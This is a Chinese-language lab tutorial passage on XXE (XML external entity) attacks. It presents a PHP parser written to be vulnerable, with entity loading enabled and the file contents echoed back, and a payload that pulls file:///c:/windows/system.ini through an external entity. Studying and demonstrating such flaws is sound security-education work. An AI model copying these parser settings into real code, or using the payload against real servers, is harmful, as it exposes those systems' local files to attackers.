 实验一：有回显读本地敏感文件(Normal XXE)
这个实验的攻击场景模拟的是在服务能接收并解析 XML 格式的输入并且有回显的时候，我们就能输入我们
自定义的 XML 代码，通过引用外部实体的方法，引用服务器上面的文件
本地服务器上放上解析 XML 的 php 代码：
示例代码：
xml.php
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
?>
payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>